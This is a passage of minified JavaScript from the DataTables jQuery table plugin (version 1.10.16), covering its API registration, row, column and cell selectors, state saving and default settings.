g(n)?!0:(t&&r&&(n=lu(n,t)),i&&r&&(n=n.replace(rr,"")),!isNaN(parseFloat(n))&&isFinite(n))},we=function(n){return g(n)||typeof n=="string"},au=function(n,t,i){if(g(n))return!0;var r=we(n);return r?ur(be(n),t,i)?!0:null:null},w=function(n,t,i){var f=[],u=0,e=n.length;if(i!==r)for(;u<e;u++)n[u]&&n[u][t]&&f.push(n[u][t][i]);else for(;u<e;u++)n[u]&&f.push(n[u][t]);return f},lt=function(n,t,i,u){var e=[],f=0,o=t.length;if(u!==r)for(;f<o;f++)n[t[f]][i]&&e.push(n[t[f]][i][u]);else for(;f<o;f++)e.push(n[t[f]][i]);return e},st=function(n,t){var f=[],u,i;for(t===r?(t=0,u=n):(u=t,t=n),i=t;i<u;i++)f.push(i);return f},vu=function(n){for(var i=[],t=0,r=n.length;t<r;t++)n[t]&&i.push(n[t]);return i},be=function(n){return n.replace(ui,"")},ke=function(n){var t,r,i,u;if(n.length<2)return!0;for(t=n.slice().sort(),r=t[0],i=1,u=t.length;i<u;i++){if(t[i]===r)return!1;r=t[i]}return!0},fi=function(n){if(ke(n))return n.slice();var r=[],u,t,e=n.length,i,f=0;n:for(t=0;t<e;t++){for(u=n[t],i=0;i<f;i++)if(r[i]===u)continue n;r.push(u);f++}return r},a,ht,ut,df,bi,se,iu,le,ou,ri,su;u.util={throttle:function(n,t){var u=t!==r?t:200,i,f;return function(){var t=this,e=+new Date,o=arguments;i&&e<i+u?(clearTimeout(f),f=setTimeout(function(){i=r;n.apply(t,o)},u)):(i=e,n.apply(t,o))}},escapeRegex:function(n){return n.replace(pe,"\\$1")}};a=function(n,t,i){n[t]!==r&&(n[i]=n[t])};ht=/\[.*?\]$/;ut=/\(\)$/;var yr=u.util.escapeRegex,yi=n("<div>")[0],no=yi.textContent!==r;df=/<.*?>/g;bi=u.util.throttle;var oe=[],l=Array.prototype,to=function(t){var i,r,f=u.settings,e=n.map(f,function(n){return n.nTable});if(t){if(t.nTable&&t.oApi)return[t];if(t.nodeName&&t.nodeName.toLowerCase()==="table")return i=n.inArray(t,e),i!==-1?[f[i]]:null;if(t&&typeof t.settings=="function")return t.settings().toArray();typeof t=="string"?r=n(t):t instanceof n&&(r=t)}else return[];if(r)return r.map(function(){return i=n.inArray(this,e),i!==-1?f[i]:null}).toArray()};e=function(t,i){var r,f,u,o;if(!(this instanceof e))return new e(t,i);if(r=[],f=function(n){var t=to(n);t&&(r=r.concat(t))},n.isArray(t))for(u=0,o=t.length;u<o;u++)f(t[u]);else f(t);this.context=fi(r);i&&n.merge(this,i);this.selector={rows:null,cols:null,opts:null};e.extend(this,this,oe)};u.Api=e;n.extend(e.prototype,{any:function(){return this.count()!==0},concat:l.concat,context:[],count:function(){return this.flatten().length},each:function(n){for(var t=0,i=this.length;t<i;t++)n.call(this,this[t],t,this);return this},eq:function(n){var t=this.context;return t.length>n?new e(t[n],this[n]):null},filter:function(n){var i=[],t,r;if(l.filter)i=l.filter.call(this,n,this);else for(t=0,r=this.length;t<r;t++)n.call(this,this[t],t,this)&&i.push(this[t]);return new e(this.context,i)},flatten:function(){var n=[];return new e(this.context,n.concat.apply(n,this.toArray()))},join:l.join,indexOf:l.indexOf||function(n,t){for(var i=t||0,r=this.length;i<r;i++)if(this[i]===n)return i;return-1},iterator:function(n,t,i,u){var h=[],o,f,b,c,k,s=this.context,d,p,a,v=this.selector,l,w,y;for(typeof n=="string"&&(u=i,i=t,t=n,n=!1),f=0,b=s.length;f<b;f++)if(l=new e(s[f]),t==="table")o=i.call(l,s[f],f),o!==r&&h.push(o);else if(t==="columns"||t==="rows")o=i.call(l,s[f],this[f],f),o!==r&&h.push(o);else if(t==="column"||t==="column-rows"||t==="row"||t==="cell")for(p=this[f],t==="column-rows"&&(d=nr(s[f],v.opts)),c=0,k=p.length;c<k;c++)a=p[c],o=t==="cell"?i.call(l,s[f],a.row,a.column,f,c):i.call(l,s[f],a,f,c,d),o!==r&&h.push(o);return h.length||u?(w=new e(s,n?h.concat.apply([],h):h),y=w.selector,y.rows=v.rows,y.cols=v.cols,y.opts=v.opts,w):this},lastIndexOf:l.lastIndexOf||function(){return this.indexOf.apply(this.toArray.reverse(),arguments)},length:0,map:function(n){var i=[],t,r;if(l.map)i=l.map.call(this,n,this);else for(t=0,r=this.length;t<r;t++)i.push(n.call(this,this[t],t));return new e(this.context,i)},pluck:function(n){return this.map(function(t){return t[n]})},pop:l.pop,push:l.push,reduce:l.reduce||function(n,t){return bu(this,n,t,0,this.length,1)},reduceRight:l.reduceRight||function(n,t){return bu(this,n,t,this.length-1,-1,-1)},reverse:l.reverse,selector:null,shift:l.shift,slice:function(){return new e(this.context,this)},sort:l.sort,splice:l.splice,toArray:function(){return l.slice.call(this)},to$:function(){return n(this)},toJQuery:function(){return n(this)},unique:function(){return new e(this.context,fi(this))},unshift:l.unshift});e.extend=function(t,i,r){if(r.length&&i&&(i instanceof e||i.__dt_wrapper))for(var u,s=function(n,t,i){return function(){var r=t.apply(n,arguments);return e.extend(r,r,i.methodExt),r}},f=0,o=r.length;f<o;f++)u=r[f],i[u.name]=typeof u.val=="function"?s(t,u.val,u):n.isPlainObject(u.val)?{}:u.val,i[u.name].__dt_wrapper=!0,e.extend(t,i[u.name],u.propExt)};e.register=f=function(t,i){var f,a,u;if(n.isArray(t)){for(f=0,a=t.length;f<a;f++)e.register(t[f],i);return}for(var o=t.split("."),h=oe,c,l,v=function(n,t){for(var i=0,r=n.length;i<r;i++)if(n[i].name===t)return n[i];return null},r=0,s=o.length;r<s;r++)l=o[r].indexOf("()")!==-1,c=l?o[r].replace("()",""):o[r],u=v(h,c),u||(u={name:c,val:{},methodExt:[],propExt:[]},h.push(u)),r===s-1?u.val=i:h=l?u.methodExt:u.propExt};e.registerPlural=s=function(t,i,u){e.register(t,u);e.register(i,function(){var t=u.apply(this,arguments);return t===this?this:t instanceof e?t.length?n.isArray(t[0])?new e(t.context,t[0]):t[0]:r:t})};se=function(t,i){if(typeof t=="number")return[i[t]];var r=n.map(i,function(n){return n.nTable});return n(r).filter(t).map(function(){var t=n.inArray(this,r);return i[t]}).toArray()};f("tables()",function(n){return n?new e(se(n,this.context)):this});f("table()",function(n){var t=this.tables(n),i=t.context;return i.length?new e(i[0]):t});s("tables().nodes()","table().node()",function(){return this.iterator("table",function(n){return n.nTable},1)});s("tables().body()","table().body()",function(){return this.iterator("table",function(n){return n.nTBody},1)});s("tables().header()","table().header()",function(){return this.iterator("table",function(n){return n.nTHead},1)});s("tables().footer()","table().footer()",function(){return this.iterator("table",function(n){return n.nTFoot},1)});s("tables().containers()","table().container()",function(){return this.iterator("table",function(n){return n.nTableWrapper},1)});f("draw()",function(n){return this.iterator("table",function(t){n==="page"?rt(t):(typeof n=="string"&&(n=n==="full-hold"?!1:!0),ot(t,n===!1))})});f("page()",function(n){return n===r?this.page.info().page:this.iterator("table",function(t){wr(t,n)})});f("page.info()",function(){if(this.context.length===0)return r;var n=this.context[0],i=n._iDisplayStart,t=n.oFeatures.bPaginate?n._iDisplayLength:-1,u=n.fnRecordsDisplay(),f=t===-1;return{page:f?0:Math.floor(i/t),pages:f?1:Math.ceil(u/t),start:i,end:n.fnDisplayEnd(),length:t,recordsTotal:n.fnRecordsTotal(),recordsDisplay:u,serverSide:y(n)==="ssp"}});f("page.len()",function(n){return n===r?this.context.length!==0?this.context[0]._iDisplayLength:r:this.iterator("table",function(t){pr(t,n)})});iu=function(n,t,i){var u,r;if(i){u=new e(n);u.one("draw",function(){i(u.ajax.json())})}y(n)=="ssp"?ot(n,t):(b(n,!0),r=n.jqXHR,r&&r.readyState!==4&&r.abort(),ai(n,[],function(i){var u,r,f;for(hi(n),u=vi(n,i),r=0,f=u.length;r<f;r++)it(n,u[r]);ot(n,t);b(n,!1)}))};f("ajax.json()",function(){var n=this.context;if(n.length>0)return n[0].json});f("ajax.params()",function(){var n=this.context;if(n.length>0)return n[0].oAjaxData});f("ajax.reload()",function(n,t){return this.iterator("table",function(i){iu(i,t===!1,n)})});f("ajax.url()",function(t){var i=this.context;return t===r?i.length===0?r:(i=i[0],i.ajax?n.isPlainObject(i.ajax)?i.ajax.url:i.ajax:i.sAjaxSource):this.iterator("table",function(i){n.isPlainObject(i.ajax)?i.ajax.url=t:i.ajax=t})});f("ajax.url().load()",function(n,t){return this.iterator("table",function(i){iu(i,t===!1,n)})});var ru=function(t,i,u,f,e){var h=[],a,l,o,v,s,p,w=typeof i,y;for(i&&w!=="string"&&w!=="function"&&i.length!==r||(i=[i]),o=0,v=i.length;o<v;o++)for(l=i[o]&&i[o].split&&!i[o].match(/[\[\(:]/)?i[o].split(","):[i[o]],s=0,p=l.length;s<p;s++)a=u(typeof l[s]=="string"?n.trim(l[s]):l[s]),a&&a.length&&(h=h.concat(a));if(y=c.selector[t],y.length)for(o=0,v=y.length;o<v;o++)h=y[o](f,e,h);return fi(h)},uu=function(t){return t||(t={}),t.filter&&t.search===r&&(t.search=t.filter),n.extend({search:"none",order:"current",page:"all"},t)},fu=function(n){for(var t=0,i=n.length;t<i;t++)if(n[t].length>0)return n[0]=n[t],n[0].length=1,n.length=1,n.context=[n.context[t]],n;return n.length=0,n},nr=function(t,i){var r,e,h,f=[],o=t.aiDisplay,c=t.aiDisplayMaster,u=i.search,s=i.order,l=i.page;if(y(t)=="ssp")return u==="removed"?[]:st(0,c.length);if(l=="current")for(r=t._iDisplayStart,e=t.fnDisplayEnd();r<e;r++)f.push(o[r]);else if(s=="current"||s=="applied")f=u=="none"?c.slice():u=="applied"?o.slice():n.map(c,function(t){return n.inArray(t,o)===-1?t:null});else if(s=="index"||s=="original")for(r=0,e=t.aoData.length;r<e;r++)u=="none"?f.push(r):(h=n.inArray(r,o),(h===-1&&u=="removed"||h>=0&&u=="applied")&&f.push(r));return f},io=function(t,i,u){var f,e=function(i){var e=cu(i),h,o,s;return e!==null&&!u?[e]:(f||(f=nr(t,u)),e!==null&&n.inArray(e,f)!==-1)?[e]:i===null||i===r||i===""?f:typeof i=="function"?n.map(f,function(n){var r=t.aoData[n];return i(n,r._aData,r.nTr)?n:null}):(h=vu(lt(t.aoData,f,"nTr")),i.nodeName)?i._DT_RowIndex!==r?[i._DT_RowIndex]:i._DT_CellIndex?[i._DT_CellIndex.row]:(o=n(i).closest("*[data-dt-row]"),o.length?[o.data("dt-row")]:[]):typeof i=="string"&&i.charAt(0)==="#"&&(s=t.aIds[i.replace(/^#/,"")],s!==r)?[s.idx]:n(h).filter(i).map(function(){return this._DT_RowIndex}).toArray()};return ru("row",i,e,t,u)};f("rows()",function(t,i){t===r?t="":n.isPlainObject(t)&&(i=t,t="");i=uu(i);var u=this.iterator("table",function(n){return io(n,t,i)},1);return u.selector.rows=t,u.selector.opts=i,u});f("rows().nodes()",function(){return this.iterator("row",function(n,t){return n.aoData[t].nTr||r},1)});f("rows().data()",function(){return this.iterator(!0,"rows",function(n,t){return lt(n.aoData,t,"_aData")},1)});s("rows().cache()","row().cache()",function(n){return this.iterator("row",function(t,i){var r=t.aoData[i];return n==="search"?r._aFilterData:r._aSortData},1)});s("rows().invalidate()","row().invalidate()",function(n){return this.iterator("row",function(t,i){bt(t,i,n)})});s("rows().indexes()","row().index()",function(){return this.iterator("row",function(n,t){return t},1)});s("rows().ids()","row().id()",function(n){for(var r,f,o,u=[],i=this.context,t=0,s=i.length;t<s;t++)for(r=0,f=this[t].length;r<f;r++)o=i[t].rowIdFn(i[t].aoData[this[t][r]]._aData),u.push((n===!0?"#":"")+o);return new e(i,u)});s("rows().remove()","row().remove()",function(){var n=this;return this.iterator("row",function(t,i,u){var e=t.aoData,v=e[i],f,l,o,a,s,h,c;for(e.splice(i,1),f=0,l=e.length;f<l;f++)if(s=e[f],h=s.anCells,s.nTr!==null&&(s.nTr._DT_RowIndex=f),h!==null)for(o=0,a=h.length;o<a;o++)h[o]._DT_CellIndex.row=f;ci(t.aiDisplayMaster,i);ci(t.aiDisplay,i);ci(n[u],i,!1);t._iRecordsDisplay>0&&t._iRecordsDisplay--;nu(t);c=t.rowIdFn(v._aData);c!==r&&delete t.aIds[c]}),this.iterator("table",function(n){for(var t=0,i=n.aoData.length;t<i;t++)n.aoData[t].idx=t}),this});f("rows.add()",function(t){var r=this.iterator("table",function(n){for(var i,u=[],r=0,f=t.length;r<f;r++)i=t[r],i.nodeName&&i.nodeName.toUpperCase()==="TR"?u.push(si(n,i)[0]):u.push(it(n,i));return u},1),i=this.rows(-1);return i.pop(),n.merge(i,r),i});f("row()",function(n,t){return fu(this.rows(n,t))});f("row().data()",function(n){var t=this.context;return n===r?t.length&&this.length?t[0].aoData[this[0]]._aData:r:(t[0].aoData[this[0]]._aData=n,bt(t[0],this[0],"data"),this)});f("row().node()",function(){var n=this.context;return n.length&&this.length?n[0].aoData[this[0]].nTr||null:null});f("row.add()",function(t){t instanceof n&&t.length&&(t=t[0]);var i=this.iterator("table",function(n){return t.nodeName&&t.nodeName.toUpperCase()==="TR"?si(n,t)[0]:it(n,t)});return this.row(i[0])});var ro=function(t,i,r,u){var f=[],e=function(i,r){var u,s,o;if(n.isArray(i)||i instanceof n){for(u=0,s=i.length;u<s;u++)e(i[u],r);return}i.nodeName&&i.nodeName.toLowerCase()==="tr"?f.push(i):(o=n("<tr><td/><\/tr>").addClass(r),n("td",o).addClass(r).html(i)[0].colSpan=wt(t),f.push(o[0]))};e(r,u);i._details&&i._details.detach();i._details=n(f);i._detailsShow&&i._details.insertAfter(i.nTr)},eu=function(n,t){var u=n.context,i;u.length&&(i=u[0].aoData[t!==r?t:n[0]],i&&i._details&&(i._details.remove(),i._detailsShow=r,i._details=r))},he=function(n,t){var r=n.context,i;r.length&&n.length&&(i=r[0].aoData[n[0]],i._details&&(i._detailsShow=t,t?i._details.insertAfter(i.nTr):i._details.detach(),uo(r[0])))},uo=function(n){var t=new e(n),r=".dt.DT_details",u="draw"+r,f="column-visibility"+r,o="destroy"+r,i=n.aoData;if(t.off(u+" "+f+" "+o),w(i,"_details").length>0){t.on(u,function(r,u){n===u&&t.rows({page:"current"}).eq(0).each(function(n){var t=i[n];t._detailsShow&&t._details.insertAfter(t.nTr)})});t.on(f,function(t,r){var f,e,u,o;if(n===r)for(e=wt(r),u=0,o=i.length;u<o;u++)f=i[u],f._details&&f._details.children("td[colspan]").attr("colspan",e)});t.on(o,function(r,u){if(n===u)for(var f=0,e=i.length;f<e;f++)i[f]._details&&eu(t,f)})}},ti="row().child",tr=ti+"()";f(tr,function(n,t){var i=this.context;return n===r?i.length&&this.length?i[0].aoData[this[0]]._details:r:(n===!0?this.child.show():n===!1?eu(this):i.length&&this.length&&ro(i[0],i[0].aoData[this[0]],n,t),this)});f([ti+".show()",tr+".show()"],function(){return he(this,!0),this});f([ti+".hide()",tr+".hide()"],function(){return he(this,!1),this});f([ti+".remove()",tr+".remove()"],function(){return eu(this),this});f(ti+".isShown()",function(){var n=this.context;return n.length&&this.length?n[0].aoData[this[0]]._detailsShow||!1:!1});var fo=/^([^:]+):(name|visIdx|visible)$/,ce=function(n,t,i,r,u){for(var e=[],f=0,o=u.length;f<o;f++)e.push(p(n,u[f],t));return e},eo=function(t,i,r){var u=t.aoColumns,e=w(u,"sName"),f=w(u,"nTh"),o=function(i){var s=cu(i),v,o,h,c,l,a;if(i==="")return st(u.length);if(s!==null)return[s>=0?s:u.length+s];if(typeof i=="function")return v=nr(t,r),n.map(u,function(n,r){return i(r,ce(t,r,0,0,v),f[r])?r:null});if(o=typeof i=="string"?i.match(fo):"",o)switch(o[2]){case"visIdx":case"visible":return(h=parseInt(o[1],10),h<0)?(c=n.map(u,function(n,t){return n.bVisible?t:null}),[c[c.length+h]]):[yt(t,h)];case"name":return n.map(e,function(n,t){return n===o[1]?t:null});default:return[]}return i.nodeName&&i._DT_CellIndex?[i._DT_CellIndex.column]:(l=n(f).filter(i).map(function(){return n.inArray(this,f)}).toArray(),l.length||!i.nodeName)?l:(a=n(i).closest("*[data-dt-column]"),a.length?[a.data("dt-column")]:[])};return ru("column",i,o,t,r)},oo=function(t,i,u){var c=t.aoColumns,e=c[i],o=t.aoData,s,f,l,h,a;if(u===r)return e.bVisible;if(e.bVisible!==u){if(u)for(a=n.inArray(!0,w(c,"bVisible"),i+1),f=0,l=o.length;f<l;f++)h=o[f].nTr,s=o[f].anCells,h&&h.insertBefore(s[i],s[a]||null);else n(w(t.aoData,"anCells",i)).detach();e.bVisible=u;kt(t,t.aoHeader);kt(t,t.aoFooter);di(t)}};return f("columns()",function(t,i){t===r?t="":n.isPlainObject(t)&&(i=t,t="");i=uu(i);var u=this.iterator("table",function(n){return eo(n,t,i)},1);return u.selector.cols=t,u.selector.opts=i,u}),s("columns().header()","column().header()",function(){return this.iterator("column",function(n,t){return n.aoColumns[t].nTh},1)}),s("columns().footer()","column().footer()",function(){return this.iterator("column",function(n,t){return n.aoColumns[t].nTf},1)}),s("columns().data()","column().data()",function(){return this.iterator("column-rows",ce,1)}),s("columns().dataSrc()","column().dataSrc()",function(){return this.iterator("column",function(n,t){return n.aoColumns[t].mData},1)}),s("columns().cache()","column().cache()",function(n){return this.iterator("column-rows",function(t,i,r,u,f){return lt(t.aoData,f,n==="search"?"_aFilterData":"_aSortData",i)},1)}),s("columns().nodes()","column().nodes()",function(){return this.iterator("column-rows",function(n,t,i,r,u){return lt(n.aoData,u,"anCells",t)},1)}),s("columns().visible()","column().visible()",function(n,t){var i=this.iterator("column",function(t,i){if(n===r)return t.aoColumns[i].bVisible;oo(t,i,n)});return n!==r&&(this.iterator("column",function(i,r){o(i,null,"column-visibility",[i,r,n,t])}),(t===r||t)&&this.columns.adjust()),i}),s("columns().indexes()","column().index()",function(n){return this.iterator("column",function(t,i){return n==="visible"?pt(t,i):i},1)}),f("columns.adjust()",function(){return this.iterator("table",function(n){vt(n)},1)}),f("column.index()",function(n,t){if(this.context.length!==0){var i=this.context[0];if(n==="fromVisible"||n==="toData")return yt(i,t);if(n==="fromData"||n==="toVisible")return pt(i,t)}}),f("column()",function(n,t){return fu(this.columns(n,t))}),le=function(t,i,u){var a=t.aoData,l=nr(t,u),y=vu(lt(a,l,"anCells")),w=n([].concat.apply([],y)),o,b=t.aoColumns.length,s,h,v,e,c,f,k=function(i){var y=typeof i=="function",u;if(i===null||i===r||y){for(s=[],h=0,v=l.length;h<v;h++)for(o=l[h],e=0;e<b;e++)c={row:o,column:e},y?(f=a[o],i(c,p(t,o,e),f.anCells?f.anCells[e]:null)&&s.push(c)):s.push(c);return s}return n.isPlainObject(i)?[i]:(u=w.filter(i).map(function(n,t){return{row:t._DT_CellIndex.row,column:t._DT_CellIndex.column}}).toArray(),u.length||!i.nodeName)?u:(f=n(i).closest("*[data-dt-row]"),f.length?[{row:f.data("dt-row"),column:f.data("dt-column")}]:[])};return ru("cell",i,k,t,u)},f("cells()",function(t,i,u){if(n.isPlainObject(t)&&(t.row===r?(u=t,t=null):(u=i,i=null)),n.isPlainObject(i)&&(u=i,i=null),i===null||i===r)return this.iterator("table",function(n){return le(n,t,uu(u))});var s=this.columns(i,u),h=this.rows(t,u),o,f,c,e,l,a=this.iterator("table",function(n,t){for(o=[],f=0,c=h[t].length;f<c;f++)for(e=0,l=s[t].length;e<l;e++)o.push({row:h[t][f],column:s[t][e]});return o},1);return n.extend(a.selector,{cols:i,rows:t,opts:u}),a}),s("cells().nodes()","cell().node()",function(){return this.iterator("cell",function(n,t,i){var u=n.aoData[t];return u&&u.anCells?u.anCells[i]:r},1)}),f("cells().data()",function(){return this.iterator("cell",function(n,t,i){return p(n,t,i)},1)}),s("cells().cache()","cell().cache()",function(n){return n=n==="search"?"_aFilterData":"_aSortData",this.iterator("cell",function(t,i,r){return t.aoData[i][n][r]},1)}),s("cells().render()","cell().render()",function(n){return this.iterator("cell",function(t,i,r){return p(t,i,r,n)},1)}),s("cells().indexes()","cell().index()",function(){return this.iterator("cell",function(n,t,i){return{row:t,column:i,columnVisible:pt(n,i)}},1)}),s("cells().invalidate()","cell().invalidate()",function(n){return this.iterator("cell",function(t,i,r){bt(t,i,n,r)})}),f("cell()",function(n,t,i){return fu(this.cells(n,t,i))}),f("cell().data()",function(n){var i=this.context,t=this[0];return n===r?i.length&&t.length?p(i[0],t[0].row,t[0].column):r:(du(i[0],t[0].row,t[0].column,n),bt(i[0],t[0].row,"data",t[0].column),this)}),f("order()",function(t,i){var u=this.context;return t===r?u.length!==0?u[0].aaSorting:r:(typeof t=="number"?t=[[t,i]]:t.length&&!n.isArray(t[0])&&(t=Array.prototype.slice.call(arguments)),this.iterator("table",function(n){n.aaSorting=t.slice()}))}),f("order.listener()",function(n,t,i){return this.iterator("table",function(r){dr(r,n,t,i)})}),f("order.fixed()",function(t){if(!t){var u=this.context,i=u.length?u[0].aaSortingFixed:r;return n.isArray(i)?{pre:i}:i}return this.iterator("table",function(i){i.aaSortingFixed=n.extend(!0,{},t)})}),f(["columns().order()","column().order()"],function(t){var i=this;return this.iterator("table",function(r,u){var f=[];n.each(i[u],function(n,i){f.push([i,t])});r.aaSorting=f})}),f("search()",function(t,i,u,f){var e=this.context;return t===r?e.length!==0?e[0].oPreviousSearch.sSearch:r:this.iterator("table",function(r){r.oFeatures.bFilter&&gt(r,n.extend({},r.oPreviousSearch,{sSearch:t+"",bRegex:i===null?!1:i,bSmart:u===null?!0:u,bCaseInsensitive:f===null?!0:f}),1)})}),s("columns().search()","column().search()",function(t,i,u,f){return this.iterator("column",function(e,o){var s=e.aoPreSearchCols;if(t===r)return s[o].sSearch;e.oFeatures.bFilter&&(n.extend(s[o],{sSearch:t+"",bRegex:i===null?!1:i,bSmart:u===null?!0:u,bCaseInsensitive:f===null?!0:f}),gt(e,e.oPreviousSearch,1))})}),f("state()",function(){return this.context.length?this.context[0].oSavedState:null}),f("state.clear()",function(){return this.iterator("table",function(n){n.fnStateSaveCallback.call(n.oInstance,n,{})})}),f("state.loaded()",function(){return this.context.length?this.context[0].oLoadedState:null}),f("state.save()",function(){return this.iterator("table",function(n){di(n)})}),u.versionCheck=u.fnVersionCheck=function(n){for(var e=u.version.split("."),f=n.split("."),i,r,t=0,o=f.length;t<o;t++)if(i=parseInt(e[t],10)||0,r=parseInt(f[t],10)||0,i!==r)return i>r;return!0},u.isDataTable=u.fnIsDataTable=function(t){var i=n(t).get(0),r=!1;return t instanceof u.Api?!0:(n.each(u.settings,function(t,u){var f=u.nScrollHead?n("table",u.nScrollHead)[0]:null,e=u.nScrollFoot?n("table",u.nScrollFoot)[0]:null;(u.nTable===i||f===i||e===i)&&(r=!0)}),r)},u.tables=u.fnTables=function(t){var r=!1,i;return n.isPlainObject(t)&&(r=t.api,t=t.visible),i=n.map(u.settings,function(i){if(!t||t&&n(i.nTable).is(":visible"))return i.nTable}),r?new e(i):i},u.camelToHungarian=nt,f("$()",function(t,i){var u=this.rows(i).nodes(),r=n(u);return n([].concat(r.filter(t).toArray(),r.find(t).toArray()))}),n.each(["on","one","off"],function(t,i){f(i+"()",function(){var t=Array.prototype.slice.call(arguments),r;return t[0]=n.map(t[0].split(/\s/),function(n){return n.match(/\.dt\b/)?n:n+".dt"}).join(" "),r=n(this.tables().nodes()),r[i].apply(r,t),this})}),f("clear()",function(){return this.iterator("table",function(n){hi(n)})}),f("settings()",function(){return new e(this.context,this.context)}),f("init()",function(){var n=this.context;return n.length?n[0].oInit:null}),f("data()",function(){return this.iterator("table",function(n){return w(n.aoData,"_aData")}).flatten()}),f("destroy()",function(i){return i=i||!1,this.iterator("table",function(r){var w=r.nTableWrapper.parentNode,s=r.oClasses,h=r.nTable,d=r.nTBody,c=r.nTHead,l=r.nTFoot,f=n(h),a=n(d),b=n(r.nTableWrapper),k=n.map(r.aoData,function(n){return n.nTr}),v,y,p;r.bDestroying=!0;o(r,"aoDestroyCallback","destroy",[r]);i||new e(r).columns().visible(!0);b.off(".DT").find(":not(tbody *)").off(".DT");n(t).off(".DT-"+r.sInstance);h!=c.parentNode&&(f.children("thead").detach(),f.append(c));l&&h!=l.parentNode&&(f.children("tfoot").detach(),f.append(l));r.aaSorting=[];r.aaSortingFixed=[];ki(r);n(k).removeClass(r.asStripeClasses.join(" "));n("th, td",c).removeClass(s.sSortable+" "+s.sSortableAsc+" "+s.sSortableDesc+" "+s.sSortableNone);a.children().detach();a.append(k);y=i?"remove":"detach";f[y]();b[y]();!i&&w&&(w.insertBefore(h,r.nTableReinsertBefore),f.css("width",r.sDestroyWidth).removeClass(s.sTable),v=r.asDestroyStripes.length,v&&a.children().each(function(t){n(this).addClass(r.asDestroyStripes[t%v])}));p=n.inArray(r,u.settings);p!==-1&&u.settings.splice(p,1)})}),n.each(["column","row","cell"],function(n,t){f(t+"s().every()",function(n){var i=this.selector.opts,u=this;return this.iterator(t,function(f,e,o,s,h){n.call(u[t](e,t==="cell"?o:i,t==="cell"?i:r),e,o,s,h)})})}),f("i18n()",function(t,i,u){var e=this.context[0],f=ft(t)(e.oLanguage);return f===r&&(f=i),u!==r&&n.isPlainObject(f)&&(f=f[u]!==r?f[u]:f._),f.replace("%d",u)}),u.version="1.10.16",u.settings=[],u.models={},u.models.oSearch={bCaseInsensitive:!0,sSearch:"",bRegex:!1,bSmart:!0},u.models.oRow={nTr:null,anCells:null,_aData:[],_aSortData:null,_aFilterData:null,_sFilterRow:null,_sRowStripe:"",src:null,idx:-1},u.models.oColumn={idx:null,aDataSort:null,asSorting:null,bSearchable:null,bSortable:null,bVisible:null,_sManualType:null,_bAttrSrc:!1,fnCreatedCell:null,fnGetData:null,fnSetData:null,mData:null,mRender:null,nTh:null,nTf:null,sClass:null,sContentPadding:null,sDefaultContent:null,sName:null,sSortDataType:"std",sSortingClass:null,sSortingClassJUI:null,sTitle:null,sType:null,sWidth:null,sWidthOrig:null},u.defaults={aaData:null,aaSorting:[[0,"asc"]],aaSortingFixed:[],ajax:null,aLengthMenu:[10,25,50,100],aoColumns:null,aoColumnDefs:null,aoSearchCols:[],asStripeClasses:null,bAutoWidth:!0,bDeferRender:!1,bDestroy:!1,bFilter:!0,bInfo:!0,bLengthChange:!0,bPaginate:!0,bProcessing:!1,bRetrieve:!1,bScrollCollapse:!1,bServerSide:!1,bSort:!0,bSortMulti:!0,bSortCellsTop:!1,bSortClasses:!0,bStateSave:!1,fnCreatedRow:null,fnDrawCallback:null,fnFooterCallback:null,fnFormatNumber:function(n){return n.toString().replace(/\B(?=(\d{3})+(?!\d))/g,this.oLanguage.sThousands)},fnHeaderCallback:null,fnInfoCallback:null,fnInitComplete:null,fnPreDrawCallback:null,fnRowCallback:null,fnServerData:null,fnServerParams:null,fnStateLoadCallback:function(n){try{return JSON.parse((n.iStateDuration===-1?sessionStorage:localStorage).getItem("DataTables_"+n.sInstance+"_"+location.pathname))}catch(t){}},fnStateLoadParams:null,fnStateLoaded:null,fnStateSaveCallback:function(n,t){try{(n.iStateDuration===-1?sessionStorage:localStorage).setItem("DataTables_"+n.sInstance+"_"+location.pathname,JSON.stringify(t))}catch(i){}},fnStateSaveParams:null,iStateDuration:7200,iDeferLoading:null,iDisplayLength:10,iDisplayStart:0,iTabIndex:0,oClasses:{},oLanguage:{oAria:{sSortAscending:": activate to sort column ascending",sSortDescending:": activate to sort column descending"},oPaginate:{sFirst:"First",sLast:"Last",sNext:"Next",sPrevious:"Previous"},sEmptyTable:"No data available in table",sInfo:"Showing _START_ to _END_ of _TOTAL_ entries",sInfoEmpty:"Showing 0 to 0 of 0 entries",sInfoFiltered:"(filtered from _MAX_ total entries)",sInfoPostFix:"",sDecimal:"",sThousands:",",sLengthMenu:"Show _MENU_ entries",sLoadingRecords:"Loading...",sProcessing:"Processing...",sSearch:"Search:",sSearchPlaceholder:"",sUrl:"",sZeroRecords:"No matching records found"},oSearch:n.extend({},u.models.oSearch),sAjaxDataProp:"data",sAjaxSource:null,sDom:"lfrtip",searchDelay:null,sPaginationType:"simple_numbers",sScrollX:"",sScrollXInner:"",sScrollY:"",sServerMethod:"GET",renderer:null,rowId:"DT_RowId"},at(u.defaults),u.defaults.column={aDataSort:null,iDataSort:-1,asSorting:["asc","desc"],bSearchable:!0,bSortable:!0,bVisible:!0,fnCreatedCell:null,mData:null,mRender:null,sCellType:"td",sClass:"",sContentPadding:"",sDefaultContent:null,sName:"",sSortDataType:"std",sTitle:null,sType:null,sWidth:null},at(u.defaults.column),u.models.oSettings={oFeatures:{bAutoWidth:null,bDeferRender:null,bFilter:null,bInfo:null,bLengthChange:null,bPaginate:null,bProcessing:null,bServerSide:null,bSort:null,bSortMulti:null,bSortClasses:null,bStateSave:null},oScroll:{bCollapse:null,iBarWidth:0,sX:null,sXInner:null,sY:null},oLanguage:{fnInfoCallback:null},oBrowser:{bScrollOversize:!1,bScrollbarLeft:!1,bBounding:!1,barWidth:0},ajax:null,aanFeatures:[],aoData:[],aiDisplay:[],aiDisplayMaster:[],aIds:{},aoColumns:[],aoHeader:[],aoFooter:[],oPreviousSearch:{},aoPreSearchCols:[],aaSorting:null,aaSortingFixed:[],asStripeClasses:null,asDestroyStripes:[],sDestroyWidth:0,aoRowCallback:[],aoHeaderCallback:[],aoFooterCallback:[],aoDrawCallback:[],aoRowCreatedCallback:[],aoPreDrawCallback:[],aoInitComplete:[],aoStateSaveParams:[],aoStateLoadParams:[],aoStateLoaded:[],sTableId:"",nTable:null,nTHead:null,nTFoot:null,nTBody:null,nTableWrapper:null,bDeferLoading:!1,bInitialised:!1,aoOpenRows:[],sDom:null,searchDelay:null,sPaginationType:"two_button",iStateDuration:0,aoStateSave:[],aoStateLoad:[],oSavedState:null,oLoadedState:null,sAjaxSource:null,sAjaxDataProp:null,bAjaxDataGet:!0,jqXHR:null,json:r,oAjaxData:r,fnServerData:null,aoServerParams:[],sServerMethod:null,fnF